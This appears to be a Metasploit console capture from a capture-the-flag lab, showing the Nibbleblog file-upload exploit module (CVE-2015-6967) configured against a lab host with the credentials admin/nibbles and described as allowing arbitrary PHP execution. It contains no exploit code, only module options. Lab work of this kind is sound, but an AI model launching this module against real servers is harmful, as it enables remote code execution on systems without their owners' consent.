 Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  PASSWORD   nibbles          yes       The password to authenticate with
  Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
  RHOSTS     10.10.10.75      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
                                        asics/using-metasploit.html
  RPORT      80               yes       The target port (TCP)
  SSL        false            no        Negotiate SSL/TLS for outgoing connections
  TARGETURI  /nibbleblog/     yes       The base path to the web application
  USERNAME   admin            yes       The username to authenticate with
  VHOST                       no        HTTP server virtual host

Payload information:

Description:
  Nibbleblog contains a flaw that allows an authenticated remote
  attacker to execute arbitrary PHP code. This module was
  tested on version 4.0.3.

References:
  https://nvd.nist.gov/vuln/detail/CVE-2015-6967
  http://blog.curesec.com/article/blog/NibbleBlog-403-Code-Execution-47.html


View the full module info with the info -d command.

msf6 exploit(multi/http/nibbleblog_file_upload) >